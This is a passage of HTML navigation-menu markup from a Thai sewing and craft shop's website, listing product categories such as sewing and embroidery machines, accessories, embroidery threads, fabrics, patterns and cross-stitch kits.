	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
